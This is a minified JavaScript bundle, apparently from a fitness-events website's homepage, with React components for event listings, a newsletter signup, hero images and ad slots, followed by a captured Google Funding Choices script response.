Events"),i.createElement("span",{className:"discover-events__total"},`(${e.toLocaleString("en-US")})`)),W=n(15560),X=n.n(W);var J=({count:e})=>i.createElement(i.Fragment,null,Array.from({length:e}).map((e,t)=>i.createElement("div",{key:t,className:"discover-event-skeleton"},i.createElement("article",{className:"card"},i.createElement("div",{className:"card-body"},i.createElement("div",null,i.createElement(X(),{type:"text",width:"100%",height:"9.75rem",style:{opacity:1}})),i.createElement("div",{className:"skeleton-group"},i.createElement(X(),{type:"text",width:"30%",height:"1.25rem",style:{opacity:.9}}),i.createElement(X(),{type:"text",width:"80%",height:"1.25rem",style:{opacity:.7}}),i.createElement(X(),{type:"text",width:"60%",height:"1.25rem",style:{opacity:.4}}))))))),Q=n(68821),Y=n.n(Q),Z=n(63027),G=n(69989);var ee=()=>i.createElement("div",{className:"discover-events__no-data-found"},i.createElement("div",{className:"discover-events__search"},i.createElement("i",{className:"ic-search"})),i.createElement("div",{className:"discover-events__no-data-header"},i.createElement("div",{className:"discover-events__no-data-title"},"No results found"),i.createElement("div",{className:"discover-events__no-data-sub-title"},"Sorry, we did not find any results. Adjust your search criteria to find events.")));var te=({data:e})=>{const{isMobile:t}=(0,x.A)();return i.createElement(i.Fragment,null,e?.length?Y()(e=>i.createElement("div",{key:e.id,className:"discover-events__list-card"},i.createElement(Z.A,Object.assign({},e,{image:(0,G.Qr)(e?.image),mobileImage:(0,G.Qr)(e?.mobileImage),isMobile:t,defaultEventIcon:(0,G.Ay)(e?.topics?.[0]),section:"discover-ervents"}))))(e):i.createElement(ee,null))};var ne=({data:e,loading:t})=>i.createElement("div",{className:"discover-events__list row row-cols-1 row-cols-xl-2","data-testid":"discover-events__list"},t?i.createElement(J,{count:8}):i.createElement(te,{data:e}));const ae=(0,q.Ay)(()=>Promise.all([n.e(6029),n.e(1501),n.e(69),n.e(3746),n.e(6842),n.e(2314)]).then(n.bind(n,2789)));var re=()=>{const e=(0,b.d4)(e=>e.discoverEvents),{results:t=[],totalCount:n,loading:a,moreLink:r}=e,l=t.map(e=>e.id),[s,o]=(0,i.useState)(t),{data:c=[]}=(0,V.eY)(l,{skip:!l.length});(0,i.useEffect)(()=>{t.length>0&&c.length>0&&o((0,B.A)(t,c))},[t,c]);const d=(0,O.$k)({...(0,C.A)(),element:"discover events"});return i.createElement("div",{className:"homepage__discover-events discover-events","data-testid":"homepage-discover-events","data-pos":d},i.createElement("div",{className:"discover-events__header"},i.createElement(H,{total:n}),i.createElement(ae,null)),i.createElement(ne,{data:s,loading:a}),!!t?.length&&!a&&i.createElement(z.A,{href:r,trackingPrefix:"Discover Events"}))};var ie=e=>{const{isXl:t}=(0,x.A)(),a=t?"l":"s",[r,l]=(0,i.useState)(null),[s,o]=(0,i.useState)(null),[c,d]=(0,i.useState)(null);return(0,i.useEffect)(()=>{if("undefined"!==typeof window){const t=n(73295)(`./${e}-${a}@1x.webp`),r=n(75962)(`./${e}-${a}@2x.webp`),i=n(91595)(`./${e}-${a}-preview.webp`);l(t),o(r),d(i)}},[e,a]),{image:r,image2x:s,preview:c}};var le=({heroImage:e,children:t})=>{const{image:n,image2x:a,preview:r}=ie(e),[l,s]=(0,i.useState)(!1);(0,i.useEffect)(()=>{if(!n)return;const e=new Image;e.src=n,e.onload=()=>{s(!0)}},[n,a]);const o=l?n:r,c=l?`${n} 1x, ${a} 2x`:void 0;return i.createElement("div",{className:"homepage"},i.createElement("div",{className:"homepage__bg-wrapper","data-testid":"homepage__bg-wrapper"},i.createElement("img",{className:"homepage__hero-image",src:o,srcSet:c,alt:"",loading:"eager",decoding:"async",width:"1920",height:"1080"}),i.createElement("div",{className:"homepage__backdrop"})),i.createElement("div",{className:"homepage__container container"},t))},se=n(92598);var oe=()=>i.createElement(i.Fragment,null,i.createElement("div",{className:"newsletter__join-us--title"},"Join Our Newsletter"),i.createElement("div",{className:"newsletter__join-us--content"},"Join millions of others like you who are living their best ACTIVE lives. Subscribe to our weekly newsletters and receive useful training & nutrition tips, exclusive deals & discounts, and expert-tested gear & product reviews."));var ce=()=>{const{isXsMobile:e}=(0,x.A)(),t={...(0,C.A)(),element:"active newsletter"};return i.createElement("div",{className:"newsletter","data-pos":(0,O.$k)(t)},i.createElement("div",{className:"newsletter__join-us"},i.createElement(oe,null)),i.createElement("div",{className:"newsletter__subscription"},i.createElement(se.A,{showSubscribebuttonText:!e})))};const de=()=>((0,i.useEffect)(()=>{const e=document.querySelectorAll(".featured-card__tooltip-trigger"),{style:t}=document.querySelector(".layer-6.layer-tooltip"),n=e=>{const{x:n,y:a}=e.currentTarget.parentNode.getBoundingClientRect();t.display="block",t.left=`${n}px`,t.top=a-50+"px"},a=()=>{t.display="none"};return e.forEach(e=>e.addEventListener("mouseenter",n)),e.forEach(e=>e.addEventListener("mouseleave",a)),()=>{e.forEach(e=>e.removeEventListener("mouseenter",n)),e.forEach(e=>e.removeEventListener("mouseleave",a))}},[]),i.createElement("div",{className:"layer-6 layer-tooltip","data-testid":"popper-root","data-popper-reference-hidden":"false","data-popper-escaped":"true","data-popper-placement":"top"},i.createElement("div",{className:"tooltip tooltip-open featured-card__tooltip","data-testid":"tooltip-root"},i.createElement("div",{id:"tooltip-22",className:"tooltip-content"},"ACTIVE Advantage Eligible"))));var pe=(0,i.memo)(de);var me=e=>{const{heroImage:t,discoverArticles:n,latestArticles:a}=e;return i.createElement(i.Fragment,null,i.createElement(le,{heroImage:t},i.createElement(U,null),i.createElement(S,null),i.createElement(y.A,{showDescription:!1,isHome:!0}),i.createElement(l.A,{id:"lead1",position:"lead1"}),i.createElement(R,null),i.createElement(re,null),i.createElement(l.A,{id:"lead2",position:"lead2"}),i.createElement(ce,null),i.createElement(g.A,{Articles:n,Title:"Discover Articles"}),i.createElement(l.A,{id:"lead3",position:"lead3"}),i.createElement(w.A,{articleData:a,showArticleFooter:!0}),i.createElement(u.A,null)),i.createElement(l.A,{id:"lead4",position:"lead4"}),i.createElement(l.A,{id:"lead2_sticky",position:"lead2_sticky"}),i.createElement(pe,null),i.createElement(v.A,null))};r().register({Home:(e,t)=>()=>(e=>i.createElement(s.A,Object.assign({},e,{reducers:{discoverEvents:o.U1,popularToday:d}}),i.createElement(me,e),i.createElement(l.A,{isOOP:!0,id:"OOP1",position:"OOP1"}),i.createElement(l.A,{isOOP:!0,id:"OOP2",position:"OOP2"})))({...e,railsContext:t})})},91595:function(e,t,n){var a={"./fall/camp-l-preview.webp":49336,"./fall/camp-s-preview.webp":4449,"./fall/cycling4-l-preview.webp":11782,"./fall/cycling4-s-preview.webp":90083,"./fall/training-l-preview.webp":95599,"./fall/training-s-preview.webp":61210,"./fall/yoga-l-preview.webp":88537,"./fall/yoga-s-preview.webp":4704,"./spring/cycling-l-preview.webp":30738,"./spring/cycling-s-preview.webp":86551,"./spring/run-l-preview.webp":93954,"./spring/run-s-preview.webp":6023,"./spring/run3-l-preview.webp":64783,"./spring/run3-s-preview.webp":44250,"./spring/swim-l-preview.webp":72361,"./spring/swim-s-preview.webp":9872,"./summer/cycling2-l-preview.webp":19104,"./summer/cycling2-s-preview.webp":64345,"./summer/run2-l-preview.webp":81536,"./summer/run2-s-preview.webp":10425,"./summer/run3-l-preview.webp":34999,"./summer/run3-s-preview.webp":71922,"./summer/swim2-l-preview.webp":23369,"./summer/swim2-s-preview.webp":99376,"./winter/cycling3-l-preview.webp":59519,"./winter/cycling3-s-preview.webp":58858,"./winter/cycling4-l-preview.webp":94210,"./winter/cycling4-s-preview.webp":22631,"./winter/training2-l-preview.webp":76763,"./winter/training2-s-preview.webp":3662,"./winter/yoga-l-preview.webp":98437,"./winter/yoga-s-preview.webp":80900};function r(e){var t=i(e);return n(t)}function i(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}r.keys=function(){return Object.keys(a)},r.resolve=i,e.exports=r,r.id=91595},95414:function(e,t,n){var a=n(79920)("shuffle",n(36049),n(96493));a.placeholder=n(2874),e.exports=a}},function(e){e.O(0,[1698,9773,8651,6056,2714,1921,5271,5894,9882,1406,6726,4286,7850,6542,942,585,5384,5843,2240,1033,5148],function(){return t=84433,e(e.s=t);var t});e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVp_kSwfHIgbMoeHzEKNT-StPV2mHj5y0tZIQayaIb9t5Qq6QE-upNGroILD8J6v55pCtODp0VF-Scvw3QBq0GYn_zMdt7_BnCv7-Y3sqP0G7JatscTx5ma7PvUhkC4pxmlufqPOHKTFqDW_A0bn23jQFBISIIxPWC7Stkel_kNwfovGR-Z0vHjeazW/_/ad728s._468.gif/banners/ad11./adengage0./admob.
body_size: -1287
content:
window['8fc2696e-5bfb-4617-a517-78c6ae072bfe'] = true;